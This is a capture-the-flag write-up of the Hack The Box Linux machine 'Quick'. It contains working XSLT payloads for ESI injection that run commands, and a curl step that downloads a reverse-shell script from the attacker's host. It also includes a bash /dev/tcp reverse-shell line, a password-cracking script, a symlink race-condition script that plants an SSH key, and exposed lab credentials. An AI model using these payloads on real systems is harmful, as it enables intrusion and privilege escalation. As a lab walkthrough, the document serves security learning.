Quick - HackTheBox
 Quick is a hard Linux machine on Hack The Box. We will use a HTTP/3 client to
get a PDF file containing some credentials, use ESI injection to get a shell,
exploit a race condition to escalate to another user and find some hardcoded
credentials to become root.
Quick is a hard Linux machine on Hack The Box. We will use a HTTP/3 client to
get a PDF file containing some credentials, use ESI injection to get a shell,
exploit a race condition to escalate to another user and find some hardcoded
credentials to become root.
Information gathering
As usual, let's start with a quick nmap scan:
$ nmap -A -T4 10.10.10.186
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-29 23:37 UTC
Stats: 0:01:21 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 87.50% done; ETC: 23:38 (0:00:03 remaining)
Nmap scan report for 10.10.10.186
Host is up (0.11s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
|   256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_  256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let's check the HTTP server on port 9001:

It looks like a webpage from a small business. The testimonials section could be a good way to gather usernames or email addresses, and there are more information in the clients page:
| # | Client | Country |
|---|---|---|
| 1 | QConsulting Pvt Ltd | UK |
| 2 | Darkwing Solutions | US |
| 3 | Wink | UK |
| 4 | LazyCoop Pvt Ltd | China |
| 5 | ScoobyDoo | Italy |
| 6 | PenguinCrop | France |
The Get Started button is a link to a login form, but let's continue exploring for now.
A quick run of ffuf reveals some files, however the responses lenghts are 0
because we probably should be logged in:
$ ffuf -r -c -ac -w raft-small-files-lowercase.txt -u http://10.10.10.186:9001/FUZZ

.                       [Status: 200, Size: 3351, Words: 354, Lines: 126]
login.php               [Status: 200, Size: 4345, Words: 451, Lines: 209]
index.php               [Status: 200, Size: 3351, Words: 354, Lines: 126]
search.php              [Status: 200, Size: 1, Words: 1, Lines: 2]
home.php                [Status: 200, Size: 86, Words: 2, Lines: 1]
db.php                  [Status: 200, Size: 0, Words: 1, Lines: 1]
clients.php             [Status: 200, Size: 2698, Words: 234, Lines: 112]
ticket.php              [Status: 200, Size: 86, Words: 2, Lines: 1]
The portal link takes to https://portal.quick.htb/ but It doesn't work
because port 443 is not open, and trying on port 9001 gives
ERR_SSL_PROTOCOL_ERROR, which is strange because it's not the usual SSL
message error. I tried to look at the response with wireshark and this was it:
HTTP/1.1 400 Illegal character
Content-Length: 0
Connection: close
Searching the answer on Google takes us toward Jetty, which is a Web server from Eclipse, you can read more about it here. The interesting thing is that it supports the QUIC protocol, which sound like the machine's name.
Let's then check if port 443 accepts UDP connections:
$ sudo nmap -sU -p 443 10.10.10.186
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-30 04:15 UTC
Nmap scan report for 10.10.10.186
Host is up (0.00030s latency).

PORT    STATE         SERVICE
443/udp open|filtered https

Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
Use a HTTP/3 client to visit the portal
I tried to use Chrome Canary in order to visit the website with HTTP/3, but I
couldn't get it to work, because of ERR_QUIC_PROTOCOL_ERROR. Instead, I built
curl with HTTP/3 support as described
here, I
guess I'll have to browse the website from command line (only later I found out
about this docker image).
Let's try it:
$ ./curl --http3 https://portal.quick.htb

<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  width: 200px;
  background-color: #f1f1f1;
}

li a {
  display: block;
  color: #000;
  padding: 8px 16px;
  text-decoration: none;
}

/* Change the link color on hover */
li a:hover {
  background-color: #555;
  color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
  <li><a href="index.php">Home</a></li>
  <li><a href="index.php?view=contact">Contact</a></li>
  <li><a href="index.php?view=about">About</a></li>
  <li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
Cool! This is the first time I consciously use HTTP/3.
Visiting https://portal.quick.htb/index.php?view=docs allows us to find two
PDF files:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<h1>Quick | References</h1>
<ul>
  <li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
  <li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>
Let's download and open https://portal.quick.htb/docs/Connectivity.pdf:

We can now try to check if the password is reused in the previously found login form. Let's create some wordlists of users and domains using the information found in the website. These are the usernames:
tim
roy
elisa
james
jane
mike
john
These are the top level domains:
htb
pvt
ltd
com
org
uk
it
fr
cn
co.uk
And these are the domain names:
quick
qconsulting
darkwng
darkwing
wink
winkmedia
lazycoop
Let's read the code of the login form to see which parameters are being sent:
<form action="" method="POST">
  <div class="form-field">
    <label for="email">Email</label>
    <input id="email" type="email" name="email" placeholder="Email">
  </div>
  <div class="form-field">
    <label for="password">Password</label>
    <input id="password" type="password" name="password" placeholder="Password">
  </div>
  <div class="form-options">
    <div class="checkbox-field">
      <input id="rememberMe" type="checkbox" class="checkbox">
      <label for="rememberMe">Remember Me</label>
    </div>
    <a href="#">Forgot Password?</a>
  </div>
  <div class="form-field">
    <input type="submit" class="btn btn-signin" value="Submit">
  </div>
</form>
Finding a valid user
Let's now use ffuf to try to bruteforce the login by generating all the
possible passwords using the three wordlists:
$ ffuf -r -c -fs 80 -w usernames.txt:USER -w domains.txt:DOMAIN -w tlds
.txt:TLD -X POST -d 'email=USER@DOMAIN.TLD&password=Quick4cc3$$' -H 'Accept-Encoding: gzip, deflate' -H
'Content-Type: application/x-www-form-urlencoded' -u http://10.10.10.186:9001/login.php

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.1.0-git
________________________________________________

 :: Method           : POST
 :: URL              : http://10.10.10.186:9001/login.php
 :: Wordlist         : USER: usernames.txt
 :: Wordlist         : DOMAIN: domains.txt
 :: Wordlist         : TLD: tlds.txt
 :: Header           : Accept-Encoding: gzip, deflate
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : email=USER@DOMAIN.TLD&password=Quick4cc3$$
 :: Follow redirects : true
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
 :: Filter           : Response size: 80
________________________________________________

[Status: 200, Size: 86, Words: 2, Lines: 1]
    * USER: elisa
    * DOMAIN: wink
    * TLD: co.uk
Let's now login with elisa@wink.co.uk:


Now, having access to the ticketing panel, we can create a ticket:

An alert confirms the ticket creation:

And now we can search for the ticket:

The first thing that came to my mind is to test for HTML injection:
Exploiting the ESI inclusion
I tried different payloads to achieve LFI but then I read one of the responses
which had the X-Powered-By: Esigate header. This tells us that the server may
be vulnerable to ESI injection, there's a neat
article
that explains it very well.
Let's create a ticket to try to achieve ESI injection:
<esi:include src="http://127.0.0.1" />
And let's search for it:

Looks like the homepage got included in the response! Let's try to include a
remote resource using this payload after starting a HTTP server with python3 -m http.server 1337:
<esi:include src="index.php" stylesheet="http://10.10.14.81:1337/test.xsl">
</esi:include>
And we got a request:
10.10.10.186 - - [30/Apr/2020 09:18:35] "GET /test.xsl HTTP/1.1" 200 -
We can use this payload to try to achieve RCE as explained in this article:
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[ls]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
If we write it in test.xsl and search for the previosly created ticket, the
python HTTP server won't be able to response because the request path will be
wrongly formatted because of some server side caching. We can use php -S 0.0.0.0:1337 to run PHP as a web server which will be able to correct the
request path.
Getting a shell
If we try to get a reverse shell using bash -i >& /dev/tcp/10.10.14.81/9000 0>&1 it won't work because some characters break the XSL formatting. Let's
create a file called rev.sh with the reverse shell command and then use a XSL
payload to download the file, and another one to run it.
Here's the first one to download the reverse shell script on the remote machine:
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[curl http://10.10.14.81:1337/rev.sh -o /tmp/rev.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
And here's the one that will run the script:
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[bash /tmp/rev.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
We have to create a ticket for each payload and include it as before, and after running the second one, here's our reverse shell:
$ nc -lnvkp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:50466.
whoami
sam
Let's check if we can read the flag:
ls
esigate-distribution-5.2
user.txt
wc -c user.txt
33 user.txt
Now, we can generate a SSH key locally and add the public one to
~/.ssh/authorized_keys to have a better shell.
Finding another VHOST
While doing the common enumeration tasks we can see in
/etc/apache2/sites-enabled/000-default.conf that there's another virtual host:
<VirtualHost *:80>
        # The ServerName directive sets the request scheme, hostname and port that
        # the server uses to identify itself. This is used when creating
        # redirection URLs. In the context of virtual hosts, the ServerName
        # specifies what hostname must appear in the request's Host: header to
        # match this virtual host. For the default virtual host (this file) this
        # value is not decisive as it is used as a last resort host regardless.
        # However, you must set it for any further virtual host explicitly.
        #ServerName www.example.com

        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html

        # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
        # error, crit, alert, emerg.
        # It is also possible to configure the loglevel for particular
        # modules, e.g.
        #LogLevel info ssl:warn

        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined

        # For most configuration files from conf-available/, which are
        # enabled or disabled at a global level, it is possible to
        # include a line for only one particular virtual host. For example the
        # following line enables the CGI configuration for this host only
        # after it has been globally disabled with "a2disconf".
        #Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
        AssignUserId srvadm srvadm
        ServerName printerv2.quick.htb
        DocumentRoot /var/www/printer
</VirtualHost>
In the virtual host root directory we can find a password for the database:
sam@quick:/var/www/printer$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
After connecting to it with mysql -h localhost -u db_adm -p, let's see what
databases we can read:
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| quick              |
| sys                |
+--------------------+
5 rows in set (0.00 sec)
The quick database looks promising:
mysql> use quick
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs            |
| tickets         |
| users           |
+-----------------+
3 rows in set (0.00 sec)
And let's get all the users:
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
Because the virtual host is listening on port 80 and it's closed on the external interface, we have to forward it to one of our ports, let's say 8080. We can do it with SSH:
$ ssh -L 8080:localhost:80 -i sam sam@quick.htb
Let's add 127.0.0.1 printerv2.quick.htb to /etc/hosts and now we can make
requests to printerv2.quick.htb:8080 and they will be forwarded to the
localhost interface on 10.10.10.186.
The homepage of the web site is a login:

Let's read the source file on the remote machine:
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
        $email=$_POST["email"];
        $password = $_POST["password"];
        $password = md5(crypt($password,'fa'));
        $stmt=$conn->prepare("select email,password from users where email=? and password=?");
        $stmt->bind_param("ss",$email,$password);
        $stmt->execute();
        $result = $stmt->get_result();
        $num_rows = $result->num_rows;
        if($num_rows > 0 && $email === "srvadm@quick.htb")
        {
                session_start();
                $_SESSION["loggedin"]=$email;
                header("location: home.php");
        }
        else
        {
                echo '<script>alert("Invalid Credentials");window.location.href="/index.php";</script>';
        }
}
?>
It's basically hashing the password by adding fa as salt. Let's use a simple
script to bruteforce the admin password found in the database:
<?php
$target = 'e626d51f8fbfd1124fdea88396c35d05';
$file = fopen('rockyou.txt', 'r');
while (!feof($file)) {
    $line = trim(fgets($file));
    $computed = md5(crypt($line,'fa'));
    if ($computed == $target) {
        echo 'Password found: ' . $line . "\n";
        exit();
    }
}
?>
And let's run it:
$ php crack.php
Password found: yl51pbx

Now we have access to the print platform:

If we try to add a printer and create a job we will get this error message:

Let's create a netcat listener and use it as a printer to test the
functionality:
Race condition to escalate to srvadm user
This is the job adding page:

And this is the code that is executed when we create a job
<?php
$title=$_POST["title"];
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
$stmt=$conn->prepare("select ip,port from jobs");
$stmt->execute();
$result=$stmt->get_result();
if($result->num_rows > 0)
{
    $row=$result->fetch_assoc();
    $ip=$row["ip"];
    $port=$row["port"];
    try
    {
        $connector = new NetworkPrintConnector($ip,$port);
        sleep(0.5); //Buffer for socket check
        $printer = new Printer($connector);
        $printer -> text(file_get_contents("/var/www/jobs/".$file));
        $printer -> cut();
        $printer -> close();
        $message="Job assigned";
        unlink("/var/www/jobs/".$file);
    }
    catch(Exception $error)
    {
        $error="Can't connect to printer.";
        unlink("/var/www/jobs/".$file);
    }
}
else
{
    $error="Couldn't find printer.";
}
?>
Basically it creates a file in /var/www/jobs named as the current time and
write the job description in it. There is an issue here and it's that the jobs
folder is writable by everyone:
sam@quick:/var/www$ ls -la
total 20
drwxr-xr-x  5 root root 4096 Mar 21 03:07 .
drwxr-xr-x 14 root root 4096 Mar 20 02:10 ..
drwxr-xr-x  2 root root 4096 Mar 20 03:48 html
drwxrwxrwx  2 root root 4096 May  1 02:58 jobs
drwxr-xr-x  6 root root 4096 Mar 21 03:08 printer
We can take advantage of this by creating a link to
/home/srvadm/.ssh/authorized_keys named the same way that the printing app
will name the job file, and because the app is running as srvadm we can write
anything that we want in it.
We can use a script to exploit this and run it on the remote machine, remember to change the cookie to your logged in value:
#!/usr/bin/env bash
filename=$(date +%Y-%m-%d_%H:%M:%S)
ln -s /home/srvadm/.ssh/authorized_keys /var/www/jobs/${filename}
curl -X POST -s -H 'Content-Type: application/x-www-form-urlencoded' -H 'Host: printerv2.quick.htb' -d 'title=P4&desc=ssh-ed25519+AAAAC3NzaC1lZDI1NTE5AAAAIAqaaTfo3EGYfocydabsSIWvUAqw72gflGkDIXnHY8%2B8+samir%40e8d4f68f63c2%20&submit=' -H 'Cookie: PHPSESSID=6o41v2g5fjpg7ujq0fkodv8dnu' http://localhost/job.php
And now we escalated our way to srvadm:
$ ssh -i sam srvadm@quick.htb
The authenticity of host 'quick.htb (10.10.10.186)' can't be established.
ECDSA key fingerprint is SHA256:kEX5biAHQdV0la1P6VUH52+0TprzbPr+r0UfSni9aRk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'quick.htb,10.10.10.186' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Aug 31 01:05:47 UTC 2020

  System load:  0.0                Users logged in:                1
  Usage of /:   30.1% of 19.56GB   IP address for ens33:           10.10.10.186
  Memory usage: 17%                IP address for br-9ef1bb2e82cd: 172.18.0.1
  Swap usage:   0%                 IP address for docker0:         172.17.0.1
  Processes:    135


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

54 packages can be updated.
28 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Mon Aug 31 00:50:35 2020 from 10.10.14.29
srvadm@quick:~$
Finding another hardcoded password
By taking a look around we can find some hardcoded credentials in ~/.cache/conf.d/printers.conf:
https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
Some characters are URL encoded, we can use CyberChef to decode them:
https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer
We have the password &ftQ4K3SGde8?. Let's try to use it as root's password:
srvadm@quick:~/.cache/conf.d$ su
Password:
root@quick:~# wc -c /root/root.txt
33 /root/root.txt
And that's it, thanks for reading!